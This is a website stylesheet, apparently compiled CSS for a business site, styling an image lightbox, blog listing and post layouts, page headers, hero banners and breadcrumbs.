#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 1.5rem; text-align: left; -webkit-box-shadow: 0 0.25rem 1rem #D8D8D8; box-shadow: 0 0.25rem 1rem #D8D8D8; }

.h3-box h3, .h3-box .callout-hero .hero-message, .callout-hero .h3-box .hero-message { margin: 0 0 1.5rem; padding: 0; line-height: auto; border: 0px solid #ccc; color: #000; background-color: #fff; }

.h3-box ul.custom-list { padding-left: 0.75rem; }

.h3-box ul.custom-list li { padding-left: 2.75rem; }

.h3-box ul.custom-list li::before { content: url("/images/image-list.png"); top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 2rem 2.5rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; max-width: 100%; }

.button svg { display: block; margin: 0 auto 0.75rem; }

.button::after { content: ">"; margin-left: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch-section .hopscotch { position: absolute; height: 100%; width: calc(50% - 30px); top: 0; overflow: hidden; margin: 0; }
  .hopscotch-section .hopscotch.left { left: 0; }
  .hopscotch-section .hopscotch.right { right: 0; }
  .hopscotch-section .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.counter-up { margin-bottom: 1rem; }

.counter-up .numbers { font-size: 1.4rem; }

.counter-up .numbers-title { font-size: 1.2rem; color: #96161A; }

@media print, screen and (min-width: 40em) { .counter-up .numbers { font-size: 1.7rem; }
  .counter-up .numbers-title { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .counter-up .numbers { font-size: 2rem; }
  .counter-up .numbers-title { font-size: 1.4rem; } }

.ribbon { position: relative; padding: 1.5rem 0; margin: 1rem 0 1.5rem; color: #96161A; padding-right: 2.75rem; }

.ribbon::before { content: ""; width: 49rem; max-width: 100vw; height: 100%; position: absolute; background: url("/images/ribbon-sm.svg") no-repeat; background-size: auto 100%; background-position: center right; top: 50%; right: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: -1; }

.ribbon.fitted { background: url("/images/ribbon-fitted.svg") no-repeat; background-size: 100% 100%; background-position: center left; padding-left: 1rem; padding-right: 2rem; }

.ribbon.fitted::before { content: none; }

.ribbon.red { color: #fff; }

.ribbon.red::before { background: url("/images/ribbon-red.svg") no-repeat; background-size: auto 100%; background-position: center right; }

.ribbon.left { padding-left: 2.75rem; padding-right: 0; }

.ribbon.left::before { background-position: center left; right: auto; left: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

@media print, screen and (min-width: 64em) { .ribbon::before { max-width: calc(100vw - 15px); right: -0.75rem; }
  .ribbon.left::before { right: auto; left: -0.75rem; } }

@media screen and (min-width: 90em) { .ribbon { padding-right: 0; }
  .ribbon::before { -webkit-transform: translate(50px, -50%); transform: translate(50px, -50%); }
  .ribbon.left { padding-left: 0; }
  .ribbon.left::before { -webkit-transform: translate(-50px, -50%); transform: translate(-50px, -50%); } }

pre { line-height: 1; text-align: left; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 3rem; } }

[data-equalizer-watch="image"] { margin-bottom: 0.75rem; }

.flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flexslider .slides li:not([data-thumb-alt]) { display: block; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #FCB040; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #a06103; background: #fb9b0e; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #d37f03; }

.paged-results a.page-notselected:hover { color: #fff; background: #fb9b0e; border: 1px solid #a06103; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

header.page-header.is-stuck .logo { max-height: 5rem; }

header.page-header .button-group { margin: 5px 0; }

header.page-header .button-group a.button { margin: 0; }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 6.75rem; width: auto; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .header-location-details a { color: #96161A; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .header-location-details a:hover, header.page-header .header-location-details a:focus { color: #3d090b; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .location-link { display: inline-block; }

header.page-header .location-link span { text-decoration: underline; }

header.page-header .location-link svg { vertical-align: middle; }

header.page-header .location-link svg path { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .location-link:hover svg path, header.page-header .location-link:focus svg path { fill: #96161A; }

header.page-header .change-location { font-size: 0.7rem; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { header.page-header .button-group a.button:last-of-type { margin-left: 10px; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 5rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header.header-custom .branding { text-align: left; }

header.page-header.header-custom a { text-decoration: none; }

header.page-header.header-custom .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.header-custom .button { font-size: 0.9rem; }
  header.page-header.header-custom .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header.header-custom .phone-number a { font-size: 1.2rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("/images/banner-home.jpg"); background-position: center center; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; margin-top: 120px; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-video { pointer-events: none; height: 37.5rem; overflow: hidden; position: relative; }

.banner.full-width-banner .banner-video .responsive-embed { margin-bottom: 0; padding-bottom: 0; height: 100%; width: 100%; min-width: 66.66667rem; min-height: 56.25vw; left: 50%; top: 50%; position: absolute; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.banner.full-width-banner .banner-video .responsive-embed iframe { min-height: 100%; min-width: 100%; }

.banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.banner.full-width-banner .banner-heading small { font-size: .5em; vertical-align: middle; }

.banner.full-width-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.banner.full-width-banner .banner-content { top: 0; left: 0; width: 100%; height: 100%; position: relative; position: absolute; }

.banner.full-width-banner .banner-content::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner.full-width-banner .banner-content > * { position: relative; z-index: 1; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-home.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 2.4rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; }
  .banner.full-width-banner .button { margin: 0 0 5rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.branch-enabled-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-top: 120px; min-height: 15.15vw; position: relative; }

.branch-enabled-banner::before, .branch-enabled-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.branch-enabled-banner::after { clear: both; }

.branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #22468e 0%, #11152e 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner { position: relative; }

.branch-top-section .branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-top-section .branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner.alt-overlay::after { background-image: linear-gradient(130deg, #22468e 0%, #17122e 100%); }

.branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.4rem; }

.branch-top-section .branch-enabled-banner .heading span, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 span, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 span { display: block; font-weight: 400; }

.branch-top-section .branch-enabled-banner .heading strong, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 strong, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 strong { display: block; }

.branch-top-section .branch-enabled-banner .banner-message { max-width: 100%; }

.branch-enabled-banner br { display: none; }

.branch-enabled-banner .banner-heading { margin: 1.5rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.branch-enabled-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.branch-enabled-banner .banner-content { top: 0; left: 0; }

.branch-enabled-banner .banner-content.text-center .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.branch-enabled-banner .button-group { margin-bottom: 0; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.branch-enabled-banner .button-group > .button { margin-right: 1.25rem; }

.branch-enabled-banner .button-group > .button:last-child { margin-right: 0; }

.branch-enabled-banner .button { margin: 0 0.5rem 1.5rem 0.5rem; }

@media print, screen and (min-width: 40em) { .branch-enabled-banner { background-image: url("https://placehold.it/2000"); }
  .branch-enabled-banner br { display: inline-block; }
  .branch-enabled-banner .banner-heading { margin: 2.5rem 0 0.5rem 0; font-size: 2.4rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .branch-enabled-banner .button { margin: 0 0.5rem 2rem 0.5rem; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.9rem; } }

@media print, screen and (min-width: 64em) { .branch-enabled-banner { min-height: 15rem; }
  .branch-enabled-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; max-width: 35rem; margin-left: auto; margin-right: auto; }
  .branch-enabled-banner .button { margin: 0 0 11.5rem 0; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 2.4rem; } }

.breadcrumbs { background: #fefefe; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
